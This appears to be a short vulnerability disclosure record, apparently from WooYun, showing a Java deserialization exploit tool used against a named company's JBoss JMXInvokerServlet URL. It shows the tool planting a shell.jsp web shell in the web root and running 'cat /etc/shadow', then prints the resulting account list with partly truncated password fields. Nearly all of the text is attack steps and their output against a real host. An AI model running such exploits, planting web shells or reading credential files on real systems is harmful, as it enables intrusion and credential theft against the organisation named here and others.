 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://scm.galanz.com.cn/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/shadow Execute
ftp:*:15196:0:99999:7:::
nobody:*:15196:0:99999:7:::
nscd:!!:15196:0:99999:7:::
vcsa:!!:15196:0:99999:7:::
rpc:!!:15196:0:99999:7:::
mailnull:!!:15196:0:99999:7:::
smmsp:!!:15196:0:99999:7:::
pcap:!!:15196:0:99999:7:::
sshd:!!:15196:0:99999:7:::
rpcuser:!!:15196:0:99999:7:::
nfsnobody:!!:15196:0:99999:7:::
dbus:!!:15196:0:99999:7:::
avahi:!!:15196:0:99999:7:::
haldaemon:!!:15196:0:99999:7:::
avahi-autoipd:!!:15196:0:99999:7:::
ntp:!!:15196:0:99999:7:::
xfs:!!:15196:0:99999:7:::
gdm:!!:15196:0:99999:7:::
sabayon:!!:15196:0:99999:7:::
oprofile:!!:15196:0:99999:7:::
peterso:$ 196:0:99999:7:::
crmadmin:$ :15471:0:99999:7:::
www.wooyun.org